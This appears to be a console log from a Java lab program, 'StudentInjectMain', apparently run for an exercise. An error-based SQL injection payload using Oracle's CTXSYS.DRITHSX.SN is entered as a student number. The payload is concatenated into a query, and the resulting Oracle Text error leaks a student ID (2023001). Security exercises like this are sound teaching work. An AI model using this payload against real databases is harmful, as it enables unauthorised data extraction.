 Problems @ Javadoc Declaration Console
<terminated> StudentInjectMain (1) [Java Application] /Library/Java/JavaVirtualMachines/jdk-21.jdk/Contents/Home/bin/java (2026. 9. 3. 오전 11:01:39 – 오전 11:02:12 elapsed: 0:00:33.309) [pid:
db 연결 성공
학생 번호 입력 : ' or CTXSYS.DRITHSX.SN(user,(select STDNO from (select STDNO, ROWNUM AS RNUM FROM STUDENT) where RNUM=1))=1 --
' or CTXSYS.DRITHSX.SN(user,(select STDNO from (select STDNO, ROWNUM AS RNUM FROM STUDENT) where RNUM=1))=1 --
select * from student where stdNo='' or CTXSYS.DRITHSX.SN(user,(select STDNO from (select STDNO, ROWNUM AS RNUM FROM STUDENT) whe
java.sql.SQLException: ORA-20000: Oracle Text 오류:
DRG-11701: 2023001 키워드 사전이 존재하지 않습니다
ORA-06512: "CTXSYS.DRUE", 192행
ORA-06512: "CTXSYS.DRITHSX", 555행
ORA-06512: 1행
https://docs.oracle.com/error-help/db/ora-20000/
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIoer11.processError(T4CTTIoer11.java:715)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIoer11.processError(T4CTTIoer11.java:615)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4C8Oall.processError(T4C8Oall.java:1372)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIfun.receive(T4CTTIfun.java:972)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIfun.doRPC(T4CTTIfun.java:237)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4C8Oall.doOALL(T4C8Oall.java:524)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CPreparedStatement.doOall8(T4CPreparedStatement.java:298)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CPreparedStatement.executeForDescribe(T4CPreparedStatement.java:1257)